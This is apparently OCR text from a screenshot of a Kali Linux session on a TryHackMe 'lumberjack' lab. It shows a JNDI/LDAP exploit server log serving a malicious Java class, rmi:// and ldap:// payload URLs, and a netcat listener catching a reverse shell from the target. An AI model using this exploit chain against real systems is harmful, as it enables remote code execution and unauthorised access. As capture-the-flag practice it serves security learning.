 Kali-Linux-2021.4-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
10.8.14.24
41% 7:57
kali@kali: ~/Desktop/thm/lumberjack
File Actions Edit View Help
rmi://10.8.14.24:1099/eyg3mz
ldap://10.8.14.24:1389/eyg3mz
Server Log
2022-01-23 07:57:00 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-01-23 07:57:00 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-01-23 07:57:00 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-01-23 07:57:09 [LDAPSERVER] >> Send LDAP reference result for eyg3mz redirecting to http://10.8.14.24:8180/ExecTemplateJDK8.class
2022-01-23 07:57:09 [JETTYSERVER]>> Log a request to http://10.8.14.24:8180/ExecTemplateJDK8.class
2022-01-23 07:57:11 [LDAPSERVER] >> Send LDAP reference result for eyg3mz redirecting to http://10.8.14.24:8180/ExecTemplateJDK8.class
2022-01-23 07:57:11 [JETTYSERVER]>> Log a request to http://10.8.14.24:8180/ExecTemplateJDK8.class
2022-01-23 07:57:12 [LDAPSERVER] >> Send LDAP reference result for eyg3mz redirecting to http://10.8.14.24:8180/ExecTemplateJDK8.class
2022-01-23 07:57:13 [JETTYSERVER]>> Log a request to http://10.8.14.24:8180/ExecTemplateJDK8.class
2022-01-23 07:57:14 [LDAPSERVER] >> Send LDAP reference result for eyg3mz redirecting to http://10.8.14.24:8180/ExecTemplateJDK8.class
┌──(kali㉿kali)-[~/Desktop/thm/lumberjack]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.14.24] from (UNKNOWN) [10.10.146.151] 43647
^C
┌──(kali㉿kali)-[~/Desktop/thm/lumberjack]
└─$ nc -lvnp 1234 1 ⨯
listening on [any] 1234 ...
connect to [10.8.14.24] from (UNKNOWN) [10.10.146.151] 42361
ls -la
[0] 0:sudo  1:zsh- 2:nc* "kali" 07:57 23-Jan-22
Ps
N
Desktop
ENG
06:27 PM
23-01-2022
1